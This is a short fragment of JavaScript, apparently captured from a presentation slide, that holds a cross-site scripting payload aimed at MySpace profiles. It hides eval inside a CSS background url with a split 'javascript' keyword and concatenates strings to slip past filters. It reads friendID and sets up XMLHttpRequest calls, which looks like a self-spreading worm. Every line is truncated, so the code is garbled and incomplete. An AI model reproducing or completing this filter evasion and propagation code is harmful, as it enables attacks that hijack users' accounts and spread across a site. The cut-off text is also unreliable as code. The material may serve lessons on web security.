 <div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var B=String.from
C}else{return eval('document.body.inne'+'rHTML')}}function ge
F=E.substring(1,E.length).split('&');var AS=new Array();for(var O
M=AS['friendID'];if(location.hostname=='profile.myspace.com'){
findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function para
Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%
false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ
true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.len
value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mys
Y}function getXMLObj(){var Z=false;if(window.XMLHttpReque
ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}retu